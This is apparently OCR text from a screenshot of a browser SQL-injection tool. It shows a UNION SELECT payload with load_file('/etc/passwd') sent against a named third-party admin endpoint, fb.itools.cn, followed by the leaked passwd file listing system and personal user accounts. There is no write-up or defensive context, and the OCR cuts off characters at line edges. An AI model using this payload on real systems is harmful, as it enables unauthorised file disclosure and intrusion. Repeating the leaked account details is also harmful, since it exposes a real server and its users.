 Load URL
http://fb.itools.cn/admin.php?m=feed&a=query_detail&id=10469 and 1=2 UNION SELECT 1,(select load_file('/etc/passwd')),3,4,5,6,7,8,9,10
Split URL
Execute
Enable Post data Enable Referrer
ot:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
nc:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:
bin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin
ologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
stfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin lynn:x:500:10::/home/lynn:/bin/bash
ker:x:501:10::/home/joker:/bin/bash devenmai:x:502:10::/home/devenmai:/bin/bash wangxj:x:503:10::/home/wangxj:/bin/bash qinghuang:x:504:10::/home/qinghuang:/bin/bash
ysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash apache:x:48:48:Apache:/var/www:/sbin/nologin nginx:x:498:498:Nginx web server:/var/lib/nginx:/sbin/nologin zarafa:x:497:497:Zarafa
ervice Account:/var/lib/zarafa:/sbin/nologin jackylu:x:505:10::/home/jackylu:/bin/bash zabbix:x:496:496:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin riverwang:x:506:10::/home
verwang:/bin/bash